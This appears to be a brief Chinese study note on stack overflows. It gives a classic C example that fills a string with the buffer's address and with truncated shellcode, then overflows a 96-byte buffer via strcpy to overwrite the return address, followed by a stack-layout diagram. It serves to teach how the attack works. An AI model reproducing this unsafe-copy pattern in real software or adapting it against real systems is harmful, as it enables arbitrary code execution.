 栈溢出(stack overflow)

#include <stdio.h>
#include <string.h>

char shellcode[] = "\xeb\x1f\x……";
char large_string[128];

int main(int argc, char **argv){
    char buffer[96];
    int i;
    long *long_ptr = (long *) large_string;

    for (i = 0; i < 32; i++)
        *(long_ptr + i) = (int) buffer;
    for (i = 0; i < (int) strlen(shellcode); i++)
        large_string[i] = shellcode[i];
    strcpy(buffer, large_string);
    return 0;
}

高地址

para1

para2

Return add

Buffer (96bytes)

shellcode

i

long_ptr

低地址